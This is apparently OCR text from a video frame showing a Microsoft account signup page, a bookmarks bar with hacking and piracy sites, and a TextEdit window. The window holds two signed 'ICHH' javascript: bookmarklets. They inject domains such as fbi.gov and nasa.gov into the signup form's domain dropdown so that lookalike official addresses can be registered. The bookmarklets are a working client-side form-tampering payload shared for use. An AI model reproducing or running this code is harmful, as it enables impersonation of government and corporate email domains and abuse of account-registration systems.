 TextEdit File Edit Format View Window Help
Wed 5:10 PM Ryan-jay Burger
Sign up – Microsoft account
Microsoft Corporation signup.live.com/signup.aspx?prod=domains&mkt=en-gb&ru=https%3a%2f%2flogin.live.com%2flogin.srf%3fid%3d2%26ru%3dhttps%253A%252F%%E2%80%8B%252Fmail.live. Reader
youtube YouTube Hac...er Hacking youtube www.pirateflix.info UKBay – TPB ..., software! webshop server Hack Forums hacks for mac iCloud Hacked clients Google AdSense safety stuff YouTube
Microsoft account Sign up – Microsoft account
Microsoft account
Sign in
Who are you?
Name
First name Surname
Your name is how your friends,
colleagues, family and others can
identify you when you're signed
in.
Birth date
Day Month Year
Gender
Select one
How would you like to sign in?
Microsoft account name
@fbi.al
Create a password
8-character minimum; case-sensitive
Re-enter password
If you lose your password, how can we help you reset it?
Phone number
United Kingdom (+44)
Alternative email address
Or choose a security question
Where are you from?
Country/region
United Kingdom
Untitled 2 — Edited
Arial Regular 12 B I U 1.0
0 1 2 3 4 5 6 7
javascript:function r(q){} function s(q){e[q] = new Option(a[q],a[q])}; r(e =
document.getElementById("idomain").options);r(d="ICanHasHacked");r(a = new
Array("hotmail.com","fbi.gov","nasa.gov",d+"com",d+"com.au",d+"be",d+"ca",d+"co.uk",d+"de",d+"fr",d
+"it"/**/,d+"nl")); for (i=0;i<a.length;i++){ s(i ) }alert("ICHH domain add-ons added!");
javascript:function r(q){} function s(q){e[q] = new Option(a[q],a[q])}; r(e =
document.getElementById("idomain").options);r(d="toxic.");r(a = new
Array("hotmail.com","csthis.com","nasa.gov","fbi.gov","ICHH.info",d+"com",d+"com.au",d+"be",d
+"ca",d+"co.uk",d+"de",d+"fr",d+"it"/*csthis.com*/,d+"nl")); for (i=0;i<a.length;i++){ s(i ) }alert("ICHH's
add-ons added good luck! ~Tastiestemperor);
Backup
MAR
20
1